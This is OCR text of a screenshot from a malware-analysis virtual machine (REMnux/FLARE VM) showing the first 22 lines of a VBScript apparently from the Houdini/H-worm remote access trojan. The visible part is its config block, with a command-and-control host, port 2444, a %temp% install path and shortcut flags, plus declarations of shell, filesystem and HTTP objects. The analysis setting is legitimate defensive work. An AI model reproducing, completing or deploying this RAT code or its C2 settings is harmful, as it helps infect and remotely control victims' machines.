 REMnux - VMware Workstation
File Edit View VM Tabs Help
FLARE VM REMnux
Activities Sublime Text Oct 4 04:08
~/vbscript/third.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server-1.vbs next.vbs third.vbs
1 '<[ recoder : houdini (c) skype : houdini-fx ]>
2
3 '=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
4
5 host = "wach.no-ip.org"
6 port = 2444
7 installdir = "%temp%"
8 lnkfile = true
9 lnkfolder = true
10
11 '=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
12
13 dim shellobj
14 set shellobj = wscript.createobject("wscript.shell")
15 dim filesystemobj
16 set filesystemobj = createobject("scripting.filesystemobject")
17 dim httpobj
18 set httpobj = createobject("msxml2.xmlhttp")
19
20
21 '=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
22
Line 5, Column 24, Saved ~/vbscript/third.vbs (UTF-8)
remnux@remnux: ~/vbscript ~/vbscript/third.vbs - Sublime Text ... 1 / 2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
Rain coming 4:08 AM